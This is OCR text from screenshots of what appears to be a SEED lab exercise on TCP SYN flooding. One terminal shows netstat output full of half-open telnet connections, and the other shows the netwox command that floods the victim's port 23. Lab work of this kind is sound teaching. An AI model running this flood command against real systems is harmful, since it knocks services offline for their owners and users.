 SEEDUbuntu [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Terminator
En
10:05 PM
/bin/bash
/bin/bash 66x24
[11/07/21]seed@VM:~$ netstat -na | grep :23
tcp 0 0 0.0.0.0:23 0.0.0.0:*
LISTEN
tcp 0 0 192.168.35.4:23 9.174.183.200:49391
SYN_RECV
tcp 0 0 192.168.35.4:23 205.76.215.117:24167
SYN_RECV
tcp 0 0 192.168.35.4:23 17.198.42.244:26166
SYN_RECV
tcp 0 0 192.168.35.4:23 37.144.58.201:45793
SYN_RECV
tcp 0 0 192.168.35.4:23 75.194.239.37:28259
SYN_RECV
tcp 0 0 192.168.35.4:23 181.117.250.185:34607
SYN_RECV
tcp 0 0 192.168.35.4:23 135.235.162.228:48569
SYN_RECV
tcp 0 0 192.168.35.4:23 163.160.101.47:21086
SYN_RECV
tcp 0 0 192.168.35.4:23 205.193.211.50:58390
SYN_RECV
tcp 0 0 192.168.35.4:23 252.44.6.208:2924
SYN_RECV
Right Control
SEEDUbuntu3 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Terminator
En
10:05 PM
/bin/bash
/bin/bash 66x24
[11/07/21]seed@VM:~$ sudo netwox 76 -i 192.168.35.4 -p 23
Right Control